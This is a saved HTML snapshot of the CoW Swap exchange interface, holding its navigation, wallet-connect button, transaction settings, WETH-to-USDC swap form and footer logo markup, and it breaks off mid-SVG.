class="styled__RootNavItem-sc-o1gqvo-18 iYlGbs"><span>Trade</span><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 13 8"><path fill="currentColor" d="M6.191 7.782 0 1.592 1.591 0l4.6 4.6 4.6-4.6 1.591 1.591-6.19 6.192Z"></path></svg></button></li><li class="styled__DropdownMenu-sc-o1gqvo-17 hXimhv"><button aria-haspopup="true" aria-expanded="false" class="styled__RootNavItem-sc-o1gqvo-18 iYlGbs"><span>Account</span><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 13 8"><path fill="currentColor" d="M6.191 7.782 0 1.592 1.591 0l4.6 4.6 4.6-4.6 1.591 1.591-6.19 6.192Z"></path></svg></button></li><li class="styled__DropdownMenu-sc-o1gqvo-17 hXimhv"><button aria-haspopup="true" aria-expanded="false" class="styled__RootNavItem-sc-o1gqvo-18 iYlGbs"><span>Learn</span><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 13 8"><path fill="currentColor" d="M6.191 7.782 0 1.592 1.591 0l4.6 4.6 4.6-4.6 1.591 1.591-6.19 6.192Z"></path></svg></button></li><li class="styled__DropdownMenu-sc-o1gqvo-17 hXimhv"><button aria-haspopup="true" aria-expanded="false" class="styled__RootNavItem-sc-o1gqvo-18 iYlGbs"><span>More</span><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 13 8"><path fill="currentColor" d="M6.191 7.782 0 1.592 1.591 0l4.6 4.6 4.6-4.6 1.591 1.591-6.19 6.192Z"></path></svg></button></li></ul><div class="styled__RightAligned-sc-o1gqvo-19 cuJkOJ"><div class="styled__HideMobile-sc-8m8pi-0 hHdJMH"><div class="styled__HeaderControls-sc-1ww2m2-0 dduQLz"><div class="NetworkSelector__SelectorWrapper-sc-1mgemjq-6 cNqFYB"><div class="NetworkSelector__SelectorControls-sc-1mgemjq-4 ktUYAr"><img class="NetworkSelector__SelectorLogo-sc-1mgemjq-5 eBYxiN" data-savepage-src="https://files.cow.fi/cow-sdk/chains/images/mainnet-logo.svg" src="[data-uri]"><div class="NetworkSelector__SelectorLabel-sc-1mgemjq-3 idYbpn">Ethereum</div><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="NetworkSelector__StyledChevronDown-sc-1mgemjq-7 eyuPlM"><polyline points="6 9 12 15 18 9"></polyline></svg></div></div><div class="styled__HeaderElement-sc-1ww2m2-1 ePNCQe"><div class="styled__Wrapper-sc-14xmqeu-1 gaHcry"><div class="styled__Wrapper-sc-1ugpfvt-4 jLHEUa"><button id="connect-wallet" data-click-event="{&quot;event&quot;:&quot;Connect wallet button click&quot;,&quot;event_category&quot;:&quot;Wallet&quot;,&quot;event_label&quot;:&quot;NETWORK&quot;,&quot;event_value&quot;:0}" class="sc-aXZVg fGNCub ButtonMod__BaseButton-sc-tcjql9-0 ButtonMod__ButtonPrimary-sc-tcjql9-1 Button__ButtonPrimary-sc-1wmpdr3-0 Button__ButtonSecondary-sc-1wmpdr3-3 styled__Web3StatusGeneric-sc-1ugpfvt-0 styled__Web3StatusConnect-sc-1ugpfvt-1 etSPYO bfXRBi grSFmC gpZtjL bNIHiA"><p class="styled__Text-sc-1ugpfvt-3 fjQHPg interact-button">Connect wallet</p><svg viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Wallet</title><path d="M9.722 9.722c.646 0 1.167-.52 1.167-1.166 0-.646-.521-1.167-1.167-1.167-.645 0-1.166.521-1.166 1.167 0 .645.52 1.166 1.166 1.166ZM3.112 0h7.777c.863 0 1.555.7 1.555 1.556V3.11c.864 0 1.556.7 1.556 1.556v7.777A1.55 1.55 0 0 1 12.444 14H3.111A3.11 3.11 0 0 1 0 10.889V3.11A3.11 3.11 0 0 1 3.111 0Zm7.777 3.111V1.556H3.11c-.855 0-1.555.7-1.555 1.555v.42c.458-.264.987-.42 1.555-.42h7.778ZM1.556 10.89c0 .863.7 1.555 1.555 1.555h9.333V4.667H3.111c-.855 0-1.555.7-1.555 1.555v4.667Z" fill="#0F2C61"></path></svg></button></div></div></div></div></div>  <button class="styled__GlobalSettingsButton-sc-o1gqvo-20 eaUyxR"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 18 18"><path stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" d="M9 11.25a2.25 2.25 0 1 0 0-4.5 2.25 2.25 0 0 0 0 4.5Z"></path><path stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" d="M14.55 11.25a1.238 1.238 0 0 0 .247 1.365l.045.045a1.5 1.5 0 0 1-1.06 2.562 1.5 1.5 0 0 1-1.062-.44l-.045-.044a1.238 1.238 0 0 0-1.365-.248 1.238 1.238 0 0 0-.75 1.133v.127a1.5 1.5 0 1 1-3 0v-.068a1.238 1.238 0 0 0-.81-1.132 1.238 1.238 0 0 0-1.365.247l-.045.045a1.5 1.5 0 1 1-2.123-2.122l.046-.045a1.238 1.238 0 0 0 .247-1.365 1.238 1.238 0 0 0-1.132-.75H2.25a1.5 1.5 0 1 1 0-3h.067a1.237 1.237 0 0 0 1.133-.81 1.237 1.237 0 0 0-.248-1.365l-.044-.045A1.5 1.5 0 1 1 5.28 3.217l.045.046a1.237 1.237 0 0 0 1.365.247h.06a1.237 1.237 0 0 0 .75-1.132V2.25a1.5 1.5 0 0 1 3 0v.067a1.238 1.238 0 0 0 .75 1.133 1.237 1.237 0 0 0 1.365-.248l.045-.044a1.5 1.5 0 1 1 2.123 2.122l-.045.045a1.237 1.237 0 0 0-.248 1.365v.06a1.237 1.237 0 0 0 1.133.75h.127a1.5 1.5 0 0 1 0 3h-.068a1.238 1.238 0 0 0-1.132.75Z"></path></svg></button></div></div></div><div class="styled__BodyWrapper-sc-ox6mix-4 sgRRT"><div class="styled__Container-sc-1otx5za-0 jffhLL"><div class="styled__Container-sc-1l12fad-0 hUnpHP"><div class="styled__ContainerBox-sc-1l12fad-1 jfTbfA"><div class="styled__Header-sc-1l12fad-2 gjnlWX"><div class="styled__Wrapper-sc-f5oezr-2 IldGl"><div class="styled__MenuItem-sc-f5oezr-3 dsATBi"><a class="styled__Link-sc-f5oezr-0 joLMkx active" data-savepage-href="#/1/swap/WETH/0xA0b86991c6218b36c1d19D4a2e9Eb0cE3606eB48?orderKind=buy" href="https://swap.cow.fi/#/1/swap/WETH/0xA0b86991c6218b36c1d19D4a2e9Eb0cE3606eB48?orderKind=buy" data-discover="true" aria-current="page">Swap</a></div><div class="styled__MenuItem-sc-f5oezr-3 jHLjXY"><a class="styled__Link-sc-f5oezr-0 joLMkx" data-savepage-href="#/1/limit/WETH/0xA0b86991c6218b36c1d19D4a2e9Eb0cE3606eB48?orderKind=buy" href="https://swap.cow.fi/#/1/limit/WETH/0xA0b86991c6218b36c1d19D4a2e9Eb0cE3606eB48?orderKind=buy" data-discover="true">Limit</a></div><div class="styled__MenuItem-sc-f5oezr-3 jHLjXY"><a class="styled__Link-sc-f5oezr-0 joLMkx" data-savepage-href="#/1/advanced/WETH/0xA0b86991c6218b36c1d19D4a2e9Eb0cE3606eB48?orderKind=buy" href="https://swap.cow.fi/#/1/advanced/WETH/0xA0b86991c6218b36c1d19D4a2e9Eb0cE3606eB48?orderKind=buy" data-discover="true">TWAP</a></div></div><div class="styled__HeaderRight-sc-1l12fad-4 gtJOIN"><div class="styled__StyledMenu-sc-p1l7nm-1 jAtHYo"><button aria-haspopup="true" aria-controls="menu--«r1»" class="styled__StyledMenuButton-sc-p1l7nm-0 efHiHy" id="open-settings-dialog-button" type="button" data-reach-menu-button=""><span class="styled__SettingsButtonIcon-sc-1x78abl-5 hoQCVc"><svg width="18" height="16" viewBox="0 0 18 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M14.447 15.632C13.453 15.632 12.612 15.288 11.925 14.602C11.238 13.914 10.895 13.074 10.895 12.079C10.895 11.084 11.238 10.243 11.925 9.557C12.612 8.87 13.453 8.527 14.447 8.527C15.442 8.527 16.283 8.87 16.97 9.557C17.657 10.243 18 11.084 18 12.079C18 13.074 17.657 13.914 16.97 14.601C16.283 15.288 15.442 15.631 14.447 15.631V15.632ZM14.447 13.737C14.905 13.737 15.297 13.575 15.62 13.251C15.943 12.928 16.105 12.537 16.105 12.079C16.105 11.621 15.943 11.23 15.62 10.907C15.4681 10.7501 15.2856 10.6261 15.0838 10.5425C14.8821 10.4589 14.6654 10.4176 14.447 10.421C13.99 10.421 13.599 10.583 13.275 10.907C13.1182 11.0588 12.9942 11.2411 12.9106 11.4427C12.827 11.6442 12.7856 11.8608 12.789 12.079C12.789 12.537 12.951 12.928 13.275 13.251C13.599 13.575 13.989 13.737 14.447 13.737ZM1.421 13.027V11.132H9V13.026H1.421V13.027ZM3.553 7.105C2.558 7.105 1.717 6.762 1.03 6.075C0.343 5.388 0 4.547 0 3.553C0 2.558 0.343 1.717 1.03 1.03C1.717 0.343 2.558 0 3.553 0C4.547 0 5.388 0.343 6.075 1.03C6.762 1.717 7.105 2.558 7.105 3.553C7.105 4.547 6.762 5.388 6.075 6.075C5.388 6.762 4.547 7.105 3.553 7.105ZM3.553 5.211C4.011 5.211 4.401 5.049 4.725 4.725C5.049 4.401 5.211 4.011 5.211 3.553C5.211 3.095 5.049 2.703 4.725 2.38C4.57313 2.2234 4.39079 2.09957 4.18921 2.01616C3.98764 1.93274 3.77112 1.89151 3.553 1.895C3.33474 1.89155 3.11808 1.9328 2.91635 2.0162C2.71462 2.09961 2.53209 2.22342 2.38 2.38C2.22327 2.53199 2.09937 2.71449 2.01596 2.91625C1.93254 3.118 1.89137 3.33471 1.895 3.553C1.895 4.011 2.057 4.401 2.38 4.725C2.704 5.049 3.095 5.211 3.553 5.211ZM9 4.5V2.605H16.579V4.5H9Z" fill="currentColor"></path></svg></span></button><div hidden="" data-reach-menu-popover=""><div aria-labelledby="open-settings-dialog-button" role="menu" tabindex="-1" class="styled__MenuFlyout-sc-p1l7nm-2 dEyASt" data-reach-menu-list="" id="menu--«r1»" data-reach-menu-items=""><div class="Column__AutoColumn-sc-8fdpug-2 cGMGcQ" style="padding: 1rem;"><div class="css-18hn7mq">Transaction Settings</div><div class="styled__Wrapper-sc-1ymf3tl-1 gXcgiF"><div class="Column__AutoColumn-sc-8fdpug-2 cGMGcQ"><div class="Column__AutoColumn-sc-8fdpug-2 dRXtlD"><div class="sc-aXZVg Row-sc-1hn5siy-0 Row__RowFixed-sc-1hn5siy-3 dKubqp hTkAkd fUlgtJ"><div class="consts__TextWrapper-sc-g5rpil-0 ciRfNw css-zhpkf8">MEV-protected slippage</div><span class="HelpTooltip__HelpTooltipContainer-sc-pwc6lk-1 hvwUUE"><div class="styled__ReferenceElement-sc-1kzzwpf-0 fROwvb"><div><div class="HelpTooltip__QuestionTooltipIconWrapper-sc-pwc6lk-0 bBvAts"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="none"><path stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.333" d="M8 14.666A6.667 6.667 0 108 1.333a6.667 6.667 0 000 13.333z"></path><path stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.333" d="M6.06 6a2 2 0 013.886.667c0 1.333-2 2-2 2M8 11.333h.007"></path></svg></div></div></div></span></div><div class="sc-aXZVg Row-sc-1hn5siy-0 Row__RowBetween-sc-1hn5siy-1 dKubqp hTkAkd dfIMeu"><button class="Button__FancyButton-sc-1wmpdr3-7 styled__Option-sc-r3x5o7-1 iKxeZt jaljtK">Auto</button><button tabindex="-1" class="Button__FancyButton-sc-1wmpdr3-7 styled__OptionCustom-sc-r3x5o7-4 iKxeZt jXbGlx"><div class="sc-aXZVg Row-sc-1hn5siy-0 Row__RowBetween-sc-1hn5siy-1 dKubqp hTkAkd dfIMeu"><input placeholder="0.37" class="styled__Input-sc-r3x5o7-3 dWftdy" value="">%</div></button></div><div class="sc-aXZVg Row-sc-1hn5siy-0 Row__RowBetween-sc-1hn5siy-1 dKubqp hTkAkd dfIMeu"><div class="styled__SmartSlippageInfo-sc-r3x5o7-2 kWjdId"><span class="HelpTooltip__HelpTooltipContainer-sc-pwc6lk-1 hvwUUE"><div class="styled__ReferenceElement-sc-1kzzwpf-0 fROwvb"><div><div class="HelpTooltip__QuestionTooltipIconWrapper-sc-pwc6lk-0 bBvAts"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="none"><path stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.333" d="M8 14.666A6.667 6.667 0 108 1.333a6.667 6.667 0 000 13.333z"></path><path stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.333" d="M6.06 6a2 2 0 013.886.667c0 1.333-2 2-2 2M8 11.333h.007"></path></svg></div></div></div></span><span>Dynamic</span></div></div></div><div class="Column__AutoColumn-sc-8fdpug-2 dRXtlD"><div class="sc-aXZVg Row-sc-1hn5siy-0 Row__RowFixed-sc-1hn5siy-3 dKubqp hTkAkd fUlgtJ"><div class="consts__TextWrapper-sc-g5rpil-0 ciRfNw css-zhpkf8">Swap deadline</div><span class="HelpTooltip__HelpTooltipContainer-sc-pwc6lk-1 hvwUUE"><div class="styled__ReferenceElement-sc-1kzzwpf-0 fROwvb"><div><div class="HelpTooltip__QuestionTooltipIconWrapper-sc-pwc6lk-0 bBvAts"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="none"><path stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.333" d="M8 14.666A6.667 6.667 0 108 1.333a6.667 6.667 0 000 13.333z"></path><path stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.333" d="M6.06 6a2 2 0 013.886.667c0 1.333-2 2-2 2M8 11.333h.007"></path></svg></div></div></div></span></div><div class="sc-aXZVg Row-sc-1hn5siy-0 Row__RowFixed-sc-1hn5siy-3 dKubqp hTkAkd fUlgtJ"><button tabindex="-1" class="Button__FancyButton-sc-1wmpdr3-7 styled__OptionCustom-sc-18apy54-1 iKxeZt bDWomo" style="width: 80px;"><input placeholder="30" color="" class="styled__Input-sc-18apy54-0 dRaoLp" value=""></button><div class="consts__TextWrapper-sc-g5rpil-0 ciRfNw css-zhpkf8" style="padding-left: 8px;">minutes</div></div></div></div></div><div class="css-18hn7mq">Interface Settings</div><div class="sc-aXZVg Row-sc-1hn5siy-0 Row__RowBetween-sc-1hn5siy-1 dKubqp kJXoBl dfIMeu"><div class="sc-aXZVg Row-sc-1hn5siy-0 Row__RowFixed-sc-1hn5siy-3 dKubqp hTkAkd fUlgtJ"><div class="consts__TextWrapper-sc-g5rpil-0 ciRfNw css-zhpkf8">Custom Recipient</div><span class="HelpTooltip__HelpTooltipContainer-sc-pwc6lk-1 hvwUUE"><div class="styled__ReferenceElement-sc-1kzzwpf-0 fROwvb"><div><div class="HelpTooltip__QuestionTooltipIconWrapper-sc-pwc6lk-0 bBvAts"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="none"><path stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.333" d="M8 14.666A6.667 6.667 0 108 1.333a6.667 6.667 0 000 13.333z"></path><path stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.333" d="M6.06 6a2 2 0 013.886.667c0 1.333-2 2-2 2M8 11.333h.007"></path></svg></div></div></div></span></div><button id="toggle-recipient-mode-button" class="Toggle__Wrapper-sc-pdg4pd-1 iLWRlE" data-click-event="{&quot;event&quot;:&quot;Toggle Recipient Address&quot;,&quot;event_category&quot;:&quot;Recipient address&quot;,&quot;event_label&quot;:&quot;Disabled&quot;}"><span class="Toggle__ToggleElement-sc-pdg4pd-0 iWkGph"></span></button></div><div class="sc-aXZVg Row-sc-1hn5siy-0 Row__RowBetween-sc-1hn5siy-1 dKubqp hTkAkd dfIMeu"><div class="sc-aXZVg Row-sc-1hn5siy-0 Row__RowFixed-sc-1hn5siy-3 dKubqp hTkAkd fUlgtJ"><div class="consts__TextWrapper-sc-g5rpil-0 ciRfNw css-zhpkf8">Enable partial approvals</div><span class="HelpTooltip__HelpTooltipContainer-sc-pwc6lk-1 hvwUUE"><div class="styled__ReferenceElement-sc-1kzzwpf-0 fROwvb"><div><div class="HelpTooltip__QuestionTooltipIconWrapper-sc-pwc6lk-0 bBvAts"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="none"><path stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.333" d="M8 14.666A6.667 6.667 0 108 1.333a6.667 6.667 0 000 13.333z"></path><path stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.333" d="M6.06 6a2 2 0 013.886.667c0 1.333-2 2-2 2M8 11.333h.007"></path></svg></div></div></div></span></div><button id="enable-partial-approvals-button" class="Toggle__Wrapper-sc-pdg4pd-1 iLWRlE"><span class="Toggle__ToggleElement-sc-pdg4pd-0 iWkGph"></span></button></div><div class="sc-aXZVg Row-sc-1hn5siy-0 Row__RowBetween-sc-1hn5siy-1 dKubqp hTkAkd dfIMeu"><div class="sc-aXZVg Row-sc-1hn5siy-0 Row__RowFixed-sc-1hn5siy-3 dKubqp hTkAkd fUlgtJ"><div class="consts__TextWrapper-sc-g5rpil-0 ciRfNw css-zhpkf8">Enable Hooks</div><span class="HelpTooltip__HelpTooltipContainer-sc-pwc6lk-1 hvwUUE"><div class="styled__ReferenceElement-sc-1kzzwpf-0 fROwvb"><div><div class="HelpTooltip__QuestionTooltipIconWrapper-sc-pwc6lk-0 bBvAts"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="none"><path stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.333" d="M8 14.666A6.667 6.667 0 108 1.333a6.667 6.667 0 000 13.333z"></path><path stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.333" d="M6.06 6a2 2 0 013.886.667c0 1.333-2 2-2 2M8 11.333h.007"></path></svg></div></div></div></span></div><button id="toggle-hooks-mode-button" class="Toggle__Wrapper-sc-pdg4pd-1 iLWRlE" data-click-event="{&quot;event&quot;:&quot;Toggle Hooks Enabled&quot;,&quot;event_category&quot;:&quot;Hooks&quot;,&quot;event_label&quot;:&quot;Disabled&quot;}"><span class="Toggle__ToggleElement-sc-pdg4pd-0 iWkGph"></span></button></div></div></div></div></div></div></div><div><div class="styled__OuterWrapper-sc-1e1t2tl-0 cHvLIj"><div id="input-currency-input" class="styled__Wrapper-sc-1e1t2tl-1 gxSjV" data-address="0xC02aaA39b223FE8D0A0e5C4F27eAD9083C756Cc2"><div class="styled__TopRow-sc-1e1t2tl-4 jNtgrJ"></div><div class="styled__CurrencyInputBox-sc-1e1t2tl-2 fGCdYC"><div><input class="NumericalInput__StyledInput-sc-1pwzfxs-1 itTNCM styled__NumericalInput-sc-1e1t2tl-5 fqReeA token-amount-input" inputmode="decimal" autocomplete="off" autocorrect="off" placeholder="0" minlength="0" maxlength="79" spellcheck="false" type="text" value="" title=""></div><div><button class="styled__CurrencySelectWrapper-sc-gd5mbo-4 heiYmI open-currency-select-button" role="button" aria-label="Selected token: WETH" tabindex="0"><div class="styled__TokenLogoWrapper-sc-ra73om-1 kAucI" size="28"><div class="styled__ClippedTokenContentWrapper-sc-ra73om-2 ggEane"><div class="styled__TokenImageWrapper-sc-ra73om-0 cSezma"><img data-address="0xC02aaA39b223FE8D0A0e5C4F27eAD9083C756Cc2" alt="WETH (Wrapped Ether) token logo" data-savepage-src="https://files.cow.fi/token-lists/images/1/0xc02aaa39b223fe8d0a0e5c4f27ead9083c756cc2/logo.png" src="[data-uri]"></div></div><div size="12.727272727272727" class="styled__ChainLogoWrapper-sc-ra73om-3 jjlgaW"><img alt="Ethereum network logo" data-savepage-src="https://files.cow.fi/cow-sdk/chains/images/mainnet-logo.svg" src="[data-uri]"></div></div><div class="styled__CurrencySymbol-sc-gd5mbo-1 hvbIUX token-symbol-container"><span class="styled__StyledTokenSymbol-sc-gd5mbo-3 bzAIAV">WETH</span></div><svg fill="none" height="7" viewBox="0 0 12 7" width="12" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="styled__ArrowDown-sc-gd5mbo-2 iMEDTR"><path d="m.97168 1 5.23364 5 5.23368-5" stroke="#aeaeae"></path></svg></button></div></div><div class="styled__CurrencyInputBox-sc-1e1t2tl-2 fGCdYC"><div></div><div></div></div></div></div></div><div class="styled__CurrencySeparatorBox-sc-1l12fad-5 jNiBmB"><div class="styled__Box-sc-1ch9xvh-0 bzrGxF"><div class="styled__LoadingWrapper-sc-1ch9xvh-1 jXxSkI"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="styled__ArrowDownIcon-sc-1ch9xvh-2 esblle"><line x1="12" y1="5" x2="12" y2="19"></line><polyline points="19 12 12 19 5 12"></polyline></svg></div></div></div><div><div class="styled__OuterWrapper-sc-1e1t2tl-0 cHvLIj"><div id="output-currency-input" class="styled__Wrapper-sc-1e1t2tl-1 gxSjV" data-address="0xA0b86991c6218b36c1d19D4a2e9Eb0cE3606eB48"><div class="styled__TopRow-sc-1e1t2tl-4 jNtgrJ"></div><div class="styled__CurrencyInputBox-sc-1e1t2tl-2 fGCdYC"><div><input class="NumericalInput__StyledInput-sc-1pwzfxs-1 itTNCM styled__NumericalInput-sc-1e1t2tl-5 fqReeA token-amount-input" inputmode="decimal" autocomplete="off" autocorrect="off" placeholder="0" minlength="0" maxlength="79" spellcheck="false" type="text" value="" title=""></div><div><button class="styled__CurrencySelectWrapper-sc-gd5mbo-4 heiYmI open-currency-select-button" role="button" aria-label="Selected token: USDC" tabindex="0"><div class="styled__TokenLogoWrapper-sc-ra73om-1 kAucI" size="28"><div class="styled__ClippedTokenContentWrapper-sc-ra73om-2 ggEane"><div class="styled__TokenImageWrapper-sc-ra73om-0 cSezma"><img data-address="0xA0b86991c6218b36c1d19D4a2e9Eb0cE3606eB48" alt="USDC (USD Coin) token logo" data-savepage-src="https://files.cow.fi/token-lists/images/1/0xa0b86991c6218b36c1d19d4a2e9eb0ce3606eb48/logo.png" src="[data-uri]"></div></div><div size="12.727272727272727" class="styled__ChainLogoWrapper-sc-ra73om-3 jjlgaW"><img alt="Ethereum network logo" data-savepage-src="https://files.cow.fi/cow-sdk/chains/images/mainnet-logo.svg" src="[data-uri]"></div></div><div class="styled__CurrencySymbol-sc-gd5mbo-1 hvbIUX token-symbol-container"><span class="styled__StyledTokenSymbol-sc-gd5mbo-3 bzAIAV">USDC</span></div><svg fill="none" height="7" viewBox="0 0 12 7" width="12" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="styled__ArrowDown-sc-gd5mbo-2 iMEDTR"><path d="m.97168 1 5.23364 5 5.23368-5" stroke="#aeaeae"></path></svg></button></div></div><div class="styled__CurrencyInputBox-sc-1e1t2tl-2 fGCdYC"><div></div><div></div></div></div></div></div><button class="TradeFormBlankButton__ActionButton-sc-1xvnckd-0 kLrWZN interact-button">Connect Wallet</button></div></div><div class="BottomBanners__Wrapper-sc-1v3q1vi-0 iuVSqX"></div></div><div class="styled__Marginer-sc-ox6mix-1 egKCPk"></div></div><canvas height="730" width="1536" data-testid="SnowfallCanvas" style="pointer-events: none; background-color: transparent; position: fixed; top: 0px; left: 0px; width: 100vw; height: 100vh; z-index: 3; /*savepage-canvas-image*/ background-image: url([data-uri]) !important; background-attachment: scroll !important; background-blend-mode: normal !important; background-clip: content-box !important; background-color: transparent !important; background-origin: content-box !important; background-position: center center !important; background-repeat: no-repeat !important; background-size: 100% 100% !important;" data-savepage-canvasdatauri="[data-uri]"></canvas><div class="styled__FooterSlot-sc-ox6mix-3 kRRGAo"><footer class="styled__FooterContainer-sc-12af24l-0 eDpnCH"><div class="styled__FooterBottom-sc-12af24l-11 cBhjge"><p class="styled__BottomText-sc-12af24l-13 foFJby">© CoW DAO - 2025</p><div class="styled__FooterBottomLogos-sc-12af24l-12 iKQmKx"><span class="ProductLogo__ProductLogoWrapper-sc-8j8ri0-0 eJvIfI" color="var(--cow-color-neutral-40)" height="24"><a href="https://swap.cow.fi/" target="_blank" rel="noopener noreferrer" aria-label="Visit external site: CoW Swap"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 150 28"><desc>Visit external site: CoW Swap</desc><path fill="currentColor" d="M138.845 10.164h2.919v1.449c.336-.546.77-.945 1.302-1.197a4.068 4.068 0 0 1 1.764-.378c.84 0 1.617.238 2.331.714.728.462 1.302 1.12 1.722 1.974.42.84.63 1.792.63 2.856 0 1.064-.21 2.023-.63 2.877-.42.84-.994 1.498-1.722 1.974a4.207 4.207 0 0 1-2.331.693c-.602 0-1.176-.14-1.722-.42a4.275 4.275 0 0 1-1.344-1.155v5.733h-2.919v-15.12Zm5.334 2.772c-.448 0-.854.119-1.218.357s-.658.56-.882.966c-.21.406-.315.847-.315 1.323s.105.917.315 1.323c.224.406.518.728.882.966s.77.357 1.218.357c.434 0 .84-.12 1.218-.357.378-.238.672-.56.882-.966.224-.406.336-.847.336-1.323s-.112-.917-.336-1.323a2.448 2.448 0 0 0-.882-.966 2.245 2.245 0 0 0-1.218-.357Zm-12.782-2.898c1.078 0 1.967.182 2.667.546.714.35 1.246.86 1.596 1.533.35.672.525 1.477.525 2.415V21h-2.835v-1.113c-.266.308-.7.595-1.302.86a4.543 4.543 0 0 1-1.806.379c-.784 0-1.456-.147-2.016-.441-.546-.294-.959-.686-1.239-1.176a3.162 3.162 0 0 1-.42-1.596c0-1.05.385-1.87 1.155-2.457.77-.588 1.96-.882 3.57-.882h2.058v-.483c0-.588-.189-1.015-.567-1.281a2.028 2.028 0 0 0-1.302-.4 1.985 1.985 0 0 0-1.155.4c-.336.238-.525.588-.567 1.05h-2.961c.056-.7.273-1.337.651-1.911.378-.588.903-1.05 1.575-1.386.672-.35 1.463-.525 2.373-.525Zm-.504 9.009c.406 0 .784-.077 1.134-.231.35-.154.637-.406.861-.756.224-.364.336-.826.336-1.386v-.126l-1.743.02c-.546.015-1.008.127-1.386.337-.364.196-.546.504-.546.924 0 .378.112.679.336.903.224.21.56.315 1.008.315Zm-4.741-8.883L122.582 21h-2.73l-1.428-4.452-.105-.273a279.09 279.09 0 0 1-.714-2.268h-.021c-.182.63-.392 1.323-.63 2.079-.028.07-.056.147-.084.23a1.114 1.114 0 0 1-.063.232L115.379 21h-2.709l-3.591-10.836h2.94l1.323 4.305c.238.784.476 1.645.714 2.583h.021c.098-.378.28-1.022.546-1.932.042-.112.084-.217.126-.315.042-.112.077-.224.105-.336l1.407-4.305h2.709l1.407 4.305.042.126c.266.84.518 1.659.756 2.457h.021c.098-.476.28-1.176.546-2.1.028-.07.056-.147.084-.231l.084-.252 1.302-4.305h2.94Zm-25.704 5.502c0 .56.112 1.043.336 1.449a2.4 2.4 0 0 0 .966.903c.406.21.875.315 1.407.315.476 0 .875-.084 1.197-.252.322-.168.567-.385.735-.651.168-.266.252-.546.252-.84 0-.42-.147-.784-.441-1.092-.294-.322-.721-.546-1.281-.672l-1.743-.441c-1.232-.294-2.198-.812-2.898-1.554a3.823 3.823 0 0 1-1.05-2.688c0-.854.238-1.61.714-2.268a4.716 4.716 0 0 1 1.869-1.554 5.594 5.594 0 0 1 2.499-.567c.952 0 1.792.224 2.52.672a4.385 4.385 0 0 1 1.701 1.764c.406.742.609 1.56.609 2.457h-2.877c0-.616-.196-1.12-.588-1.512-.378-.406-.875-.61-1.491-.61-.406 0-.763.085-1.071.253a1.675 1.675 0 0 0-.672.609 1.369 1.369 0 0 0 .105 1.659c.224.252.588.44 1.092.567l1.701.42c1.442.364 2.52.917 3.234 1.659.714.728 1.071 1.68 1.071 2.856 0 .896-.224 1.694-.672 2.394-.434.686-1.043 1.225-1.827 1.617-.784.378-1.673.567-2.667.567-1.036 0-1.988-.224-2.856-.672a5.296 5.296 0 0 1-2.058-1.911c-.504-.826-.756-1.785-.756-2.877h2.94ZM90.27 5.88 86.133 21H83.13l-2.08-7.77a28.525 28.525 0 0 0-.188-.714 20.702 20.702 0 0 0-.19-.777l-.167-.756c-.056-.252-.112-.49-.168-.714h-.021c-.056.21-.12.44-.19.693a60.73 60.73 0 0 0-.167.735l-.21.798c-.056.252-.12.497-.19.735L77.482 21h-3.003L70.34 5.88h2.982l2.058 7.77c.056.21.112.434.168.672.056.238.112.483.168.735.056.252.112.497.168.735.056.238.098.469.126.693h.02c.057-.252.12-.518.19-.798.07-.294.14-.595.21-.903.056-.196.105-.385.147-.567.056-.196.105-.385.147-.567l2.079-7.77h3.003l2.1 7.77c.042.154.084.315.126.483l.126.504c.126.504.273 1.12.44 1.848h.022l.084-.42c.028-.154.063-.315.105-.483.14-.672.287-1.316.44-1.932l2.038-7.77h2.982ZM65.15 21.126a5.22 5.22 0 0 1-2.71-.735 5.674 5.674 0 0 1-1.973-2.016 5.641 5.641 0 0 1-.714-2.793c0-1.008.238-1.932.714-2.772a5.456 5.456 0 0 1 1.974-2.016 5.103 5.103 0 0 1 2.709-.756h.02a5 5 0 0 1 2.689.756 5.298 5.298 0 0 1 1.953 2.016c.49.854.735 1.778.735 2.772 0 .994-.245 1.918-.735 2.772a5.457 5.457 0 0 1-1.953 2.037 5.104 5.104 0 0 1-2.688.735h-.021Zm.02-2.898a2.28 2.28 0 0 0 1.24-.357c.378-.238.672-.553.882-.945.224-.406.336-.854.336-1.344 0-.476-.112-.917-.336-1.323a2.607 2.607 0 0 0-.903-.966 2.245 2.245 0 0 0-1.218-.357h-.021c-.462 0-.882.119-1.26.357s-.68.56-.903.966a2.694 